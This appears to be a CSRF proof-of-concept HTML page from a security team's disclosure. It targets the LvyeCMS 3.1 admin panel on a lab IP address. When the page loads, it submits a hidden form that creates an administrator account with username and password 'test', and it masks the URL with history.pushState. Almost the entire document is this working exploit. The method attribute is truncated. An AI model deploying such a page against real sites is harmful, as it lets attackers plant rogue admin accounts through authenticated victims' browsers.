 <html>
<body>
<script>history.pushState('', '', '/')</script>
<form name="csrf" action="http://192.168.136.137/Lvyecms3.1/admin.php?m=Management&a=adminadd" method="PO
<input type="hidden" name="username" value="test" />
<input type="hidden" name="password" value="test" />
<input type="hidden" name="pwdconfirm" value="test" />
<input type="hidden" name="email" value="test&#64;test&#46;com" />
<input type="hidden" name="nickname" value="test" />
<input type="hidden" name="remark" value="test" />
<input type="hidden" name="role&#95;id" value="1" />
<input type="hidden" name="status" value="0" />
<input type="submit" value="" />
</form>
<script>document.forms['csrf'].submit();</script>
</body>
</html>
哈拉少安全小队